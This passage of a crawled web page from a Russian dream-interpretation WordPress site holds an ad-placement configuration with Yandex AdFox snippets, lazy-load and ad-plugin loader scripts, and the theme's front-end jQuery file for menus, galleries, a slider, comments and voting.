30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768693466 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}